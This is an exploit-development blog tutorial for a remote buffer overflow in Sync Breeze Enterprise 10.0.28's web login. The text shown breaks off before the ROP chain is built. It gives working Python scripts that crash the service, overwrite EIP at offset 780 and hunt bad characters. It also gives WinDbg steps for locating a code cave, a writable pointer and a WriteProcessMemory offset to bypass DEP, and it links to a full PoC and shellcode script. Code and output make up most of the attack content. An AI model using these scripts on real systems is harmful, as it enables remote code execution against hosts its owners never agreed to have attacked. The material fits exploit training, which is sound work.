Sync Breeze Exploitation Development
Summary
In this blog, you are going through the adventure of developing an exploit for a remote buffer overflow vulnerability in Sync Breeze Enterprise 10.0.28. Along with the exploitation you will have to bypass DEP Mitigation using the WriteProcessMemory technique by chaining ROP gadgets together.
Full Exploit: Sync Breeze PoC
WPM Template: LINK
mshta_shellcode.py: LINK
Initial information
First, you need to know some information about the software target, such as what it does. the ports it’s listening to?
- After installing Syncbreeze, check it in the services


- Open Sync Breeze Client
->Options->Server->Enable Web Server on Port
- I wrote for you a simple script with python to connect to the http server
#!/usr/bin/env python3
import socket, sys
from struct import pack

def exploit():
    i = 200

    try:
        server = sys.argv[1]
        port = 80

        buffer = b'A' * i

        payload = buffer

        content = b"username=" + payload + b"&password=A"
        buffer = b"POST /login HTTP/1.1\r\n"
        buffer += b"Host: " + server.encode() + b"\r\n"
        buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
        buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
        buffer += b"\r\n"
        buffer += content

        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((server, port))
            s.send(buffer)
            response = s.recv(1024)
            s.close()
            print(f"[*] Malicious payload sent, received response: {response}")
    except Exception as e:
        print(e)

if __name__ == '__main__':
    exploit()
When you send just random 200 As you will recieve the http response 200 OK
[*] Malicious payload sent, received response: b'HTTP/1.1 200 OK\r\n'

With that being said, Move to fuzzing.
Fuzzing
The fuzzing methodology here is very simple, just keep iterating 10 times, in each time you will increase the number of data that you will send by 100.
So at the beginning, you will be sending 200 A’s, after that 300 A’s, and just like that until the software crashes.
here is the script:
#!/usr/bin/env python3
import socket, sys, time
from colorama import Fore, Style, init

def exploit():
    i = 200
    server = sys.argv[1]
    port = 80
    init()  # Initialize colorama

    while i <= 1000:
        try:
            buffer = b'A' * i
            payload = buffer
            content = b"username=" + payload + b"&password=A"
            buffer = b"POST /login HTTP/1.1\r\n"
            buffer += b"Host: " + server.encode() + b"\r\n"
            buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
            buffer += b"Content-Length: " + str(len(content)).encode() + b"\r\n"
            buffer += b"\r\n"
            buffer += content

            with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
                s.connect((server, port))
                s.send(buffer)
                response = s.recv(1024)  # Attempt to read server response
                print(Fore.GREEN + f"[*] Malicious payload sent with buffer size: {i}, received response: {response}" + Style.RESET_ALL)
            time.sleep(20)  # Delay of 20 seconds
        except Exception as e:
            print(Fore.RED + f"[!] Connection failed or server crashed at buffer size: {i}" + Style.RESET_ALL)
            print(e)
            break
        i += 100

if __name__ == '__main__':
    exploit()
As it’s obvious in the video, the script starts fuzzing and it looks like the crashing happens when sending buffer size 800.
You can check the software and it’s crashed.
If you tried to pause the process, it will give you “Start” only because it’s already crashed.

Start the process and let’s continue.
First eip overwrite
Attach the service to windbg and let’s verify that you got control over the EIP.
Run windbg as Administrator

File -> Attach to process -> Show processes from all users -> syncbrs.exe -> Attach

Once you send the 800 A’s, you will notice that SBE crashed and eip=41414141

Finding the offset
Since you know you got the control over the EIP, now you will need to know at which offset exactly, so you can make the EIP execute whatever you want!
- Generate pattern with msf-pattern_create
msf-pattern_create -l 800

- Edit the script to send the generated pattern.
#!/usr/bin/env python3
import socket, sys
from struct import pack

def exploit():
    try:
        server = sys.argv[1]
        port = 80

        pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba"
        buffer = pattern # b'A' * 800

        payload = buffer

        content = b"username=" + payload + b"&password=A"
        buffer = b"POST /login HTTP/1.1\r\n"
        buffer += b"Host: " + server.encode() + b"\r\n"
        buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
        buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
        buffer += b"\r\n"
        buffer += content

        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((server, port))
            s.send(buffer)
            s.close()
            print(f"[*] Malicious payload sent")
    except Exception as e:
        print(e)

if __name__ == '__main__':
    exploit()
- Run the script
You can notice that the software crashed at 42306142

- Use
msf-pattern_offsetinorder to know what is the offset of42306142
msf-pattern_offset -l 800 -q 42306142

- Right now, you know that the offset is 780, let’s prove it.
Proving your control
- Edit the script to send 4 Bs to control the EIP
#!/usr/bin/env python3
import socket, sys
from struct import pack

def exploit():
    try:
        server = sys.argv[1]
        port = 80

        buffersize = 800
        offset = 780

        buffer = b'A' * 780
        eip = b"B" * 4

        payload = buffer + eip

        content = b"username=" + payload + b"&password=A"
        buffer = b"POST /login HTTP/1.1\r\n"
        buffer += b"Host: " + server.encode() + b"\r\n"
        buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
        buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
        buffer += b"\r\n"
        buffer += content

        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((server, port))
            s.send(buffer)
            s.close()
            print(f"[*] Malicious payload sent")
    except Exception as e:
        print(e)

if __name__ == '__main__':
    exploit()
- Run the script

You can notice that the eip=42424242, This proves that you have control over EIP.
Hunt Badchars
Now you want to hunt the badcharacters, the reason behind this is badcharacters will corrupt the stack and your exploit. So if you are using any gadget or he shellcode contains badcharacter that will corrupt the whole exploit.
With that being said, the methodology behind hunting the badcharacters is as follow:
- Send the list of badcharacters, either the whole list or on multiple chunks this will be based on the size of the buffer available. However in your case you have the enough buffer size to send the whole thing at once.
- Check the stack, once you notice the sequance of the badcharacters list is broken in the stack.
- So, you will remove that badcharacter causes the break/corruption in the sequence of the characters you sent and re-send them again and keep doing that until you make sure that all the characters sent with no problem.
Here is the script to hunt badcharacters:
#!/usr/bin/env python3
import socket, sys
from struct import pack

def exploit():
    try:
        server = sys.argv[1]
        port = 80

        buffersize = 800
        offset = 780

        buffer = b'A' * 780
        eip = b"B" * 4

        badchars = (
        b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
        b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
        b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
        b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
        b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
        b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
        b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
        b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

        payload = buffer + eip + badchars

        content = b"username=" + payload + b"&password=A"
        buffer = b"POST /login HTTP/1.1\r\n"
        buffer += b"Host: " + server.encode() + b"\r\n"
        buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
        buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
        buffer += b"\r\n"
        buffer += content

        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((server, port))
            s.send(buffer)
            s.close()
            print(f"[*] Malicious payload sent")
    except Exception as e:
        print(e)

if __name__ == '__main__':
    exploit()
- Run the script and check the stack with
db esp - 10. - Notice how from 01 to 09, the sequence is right, once you get to the next one which is suppose to be
0ayou see00in the red.

- Remove
0afrom the list of badcharacters and run the script again.

- Remove
0bfrom the list of badcharacters and run the script again. - You just have to keep iterating through the same process and you will find that the badcharacters are the following:
\x00\x0a\x0d\x25\x26\x2b\x3d.
DEP Bypass with WPM
Right now you know the badcharacters, you know the offset, you already controled the EIP, if you tried to execute shellcode it won’t work and the reason behind this is that the DEP mitigation is enabled.
What is DEP?
- Data Execution Prevention (DEP) is a technology built into Windows that helps protect you from executable code launching from places it’s not supposed to.
How DEP works?
- DEP does that by marking some areas of your PC’s memory as being for data only, no executable code or apps will be allowed to run from those areas of memory.
Enabling DEP
Sync Breeze by default compiled without DEP protection with that being said you will have to enable it by yourself.
First of all, Check the different pre-enabling DEP and post-enabling DEP.
Pre-Enabling DEP
- Attach SyncBreeze
- Using
edwrite90909090to the stacked esp 90909090 - Now, make EIP points to ESP
r eip = esp - Verify ESP with
u esp - You can see the nops there
- Using
pcommand step through the execution and you can see it’s executing the NOP. This means SyncBreeze has no DEP protection.

Post-Enabling DEP
in order to enable DEP, you do the following:
- Windows Security
->App & browser control->Exploit protection settings->Program settings->Add program to customize->Choose exact file path now go to this pathC:\Program Files\Sync Breeze Enterprise\bin\and choosesyncbrs.exe. - Check DEP


- Now, restart syncbreeze service and do the exact same thing as you did before.
- Notice that once you try to execute the NOP instruction, an Access violation error encounter you.

How to bypass DEP?
It’s pretty easy, the whole idea behind bypassing DEP is to allocate a part of the memory and make it executable to execute the shellcode in that allocated part. The other way is to to copy the shellcode to executable part of memory.
What is WriteProcessMemory
WriteProcessMemory is a Windows API function used to write data to a specific area of memory in a process running on the Windows operating system.
WPM Syntax:
BOOL WriteProcessMemory(
  [in]  HANDLE  hProcess,
  [in]  LPVOID  lpBaseAddress,
  [in]  LPCVOID lpBuffer,
  [in]  SIZE_T  nSize,
  [out] SIZE_T  *lpNumberOfBytesWritten
);
hProcessis a handle to the process memory to be modified. since we will be using the same current process the value will be-1or0xFFFFFFFFand this is called pseudo handle.lpBaseAddressA pointer to a place / buffer and it’s called code cave in the memory where our shellcode will be writtren in.lpBufferThis is basically the address of the shellcode, our shellcode will be in thelpBufferand WPM will copy the shellcode from thelpBufferand write to the address inlpBaseAddressnSizeThis specifis the size of the shellcode and it must be same size as the shellcode or bigger.lpNumberOfBytesWrittenbasically an optional argument and it can beNULL. It’s a pointer to a variable that receives the number of bytes transferred into the specified process by WPM.
What is Code Cave?
As earlier mentioned that lpBaseAddress points to a code cave.
Code cave is an empty/unused memory region getting created by the compiler when compiling the software. This region must have READ & EXECUTE permissions inorder to be able to execute the shellcode.
Enumerating Libraries
Preparing Args
Some of the args are static or hardcoded such as the
hProcessit’s0xFFFFFFFFsince it’s a pseudo handle.lpBaseAddresswhich is the code cave, and we will have to find it by yourself.lpNumberOfBytesWrittenalso you will have to find it by yourself.
Where is my Cave!
-
Finding the code cave which will be for the lpBaseAddress argument.
- First, You have to enumerate the modules and their protection
- Use narly.
0:010> !nmod
00400000 00462000 syncbrs              /SafeSEH OFF                C:\Program Files\Sync Breeze Enterprise\bin\syncbrs.exe
009f0000 00aa4000 libsync              /SafeSEH OFF                C:\Program Files\Sync Breeze Enterprise\bin\libsync.dll
00b90000 00c64000 libpal               /SafeSEH OFF                C:\Program Files\Sync Breeze Enterprise\bin\libpal.dll
10000000 10223000 libspp               /SafeSEH OFF                C:\Program Files\Sync Breeze Enterprise\bin\libspp.dll
- There are two modules fit to the exploit.
libpal&libspp -
Let’s go with libspp
- Locate the code section
- Take the first dword and add it to
libsppmodule

-
Check the address and it’s permissions

- Inorder to find the an empty region, take the End Address and subtract a value from it that can be space enough for the shellcode
- So trying subtracting 600

- Because of the nullbyte, Add 4 to the address
0x10167a00resulting the address0x10167a04 - So the code cave is
10167a04
lpNumberOfBytesWritten arg
This argument needs to be a pointer to a writable DWORD where WriteProcessMemory will store the number of bytes that were copied. We could use a stack address for this pointer, but it’s easier to use an address inside the data section of the module you are using, as you do not have to gather it at runtime.

- use the !dh command to find the data section’s start address, supplying the -a flag to dump the name of the module along with all header information.

- Now find the .data section
-
The size of the section is 0x37040 and the section address is 0x1D5000.
-


You need to check the content of the address to ensure the content is not being used and to verify memory protections.
So right now after you already gathered all the args and now here is how the WPM skeleton looks like:

What is a skeleton will be explained soon in the blog. keep reading 🤜🤛
Enumerating the IAT
- IAT is the Import Address Table. It’s part of the Portable Executable file format on Windows systems, used for managing dynamic links to libraries. When an executable loads, the IAT is populated with actual memory addresses of functions from dynamically-linked libraries (DLLs), enabling the executable to call these functions at runtime without prior knowledge of their locations.
- Now you understand that inorder to call WPM you need to find it in the IAT.
- WPM in part of KERNEL32, and KERNEL32 is a system DLL so it has ASLR enabled that means the real address of WPM will change each time rebooting the system or the software.
- The IAT addresses that point to functions are static meaning the IAT Address of WPM that points to the real WPM is static and won’t change.
The Enum Starts

- Get the IAT Offset, you can see it there. it’s
168000
- Now, add the IAT offset to the module inorder to dump the table.

- As you can notice there is no KERNEL32!WriteProcessMemoryStub in the table.
Now, since the WPM is not in the table, you will have to apply some tricks.
- Let’s take GetLastErrorStub and subrtact WriteProcessMemoryStub from it as follows:
0:012> ? KERNEL32!GetLastErrorStub - KERNEL32!WriteProcessMemoryStub Evaluate expression: -120528 = fffe2930 - This is basically the offset or the difference between GetLastErrorStub and WPM, meaning if you added that offset to GetLastErrorStub you should get WPM. It’s simple math really.
- Let’s verify it manually, starting examining GetLastErrorStub
0:012> u KERNEL32!GetLastErrorStub KERNEL32!GetLastErrorStub: 76df3740 ff25e483e576 jmp dword ptr [KERNEL32!_imp__GetLastError (76e583e4)] - The address of GetLastErrorStub is
76df3740 - Now, let’s add decimal 120528 (the offset) to
76df37400:012> ? 76df3740 + 0n120528 Evaluate expression: 1994460688 = 76e10e10 - Examin
76e10e100:012> u 76e10e10 KERNEL32!WriteProcessMemoryStub: 76e10e10 8bff mov edi,edi 76e10e12 55 push ebp 76e10e13 8bec mov ebp,esp 76e10e15 5d pop ebp 76e10e16 ff252088e576 jmp dword ptr [KERNEL32!_imp__WriteProcessMemory (76e58820)] 76e10e1c cc int 3 76e10e1d cc int 3 76e10e1e cc int 3 - You can see WriteProcessMemoryStub, same logic will be applied now but using ROP.
- Also a very important note, notice that you added the decimal to real address of GetLastError and not to the IAT Address with that being said you will be using the IAT Address to make it works anytime (as mentioned before addresses change) inorder to use IAT address you need a pointer. This will be more clarified while patching the args.
Start Patching
What is Skeleton
Before start patching the args, what is skeleton?!
Basically and simply skeleton is the args needs to be patched and pushed to the stack in order to call the function wanted for the exploit.
An exploit skeleton provides a basic structure for an exploit, including placeholders or basic implementations for key components like payload delivery, shellcode execution, and bypassing security mechanisms.

Any values expect the ones already added manually such as lpBaseAddress (Code Cave ) ..etc are dummy values that will by dynamically replaced/patched with the right values.
Saving ESP Address
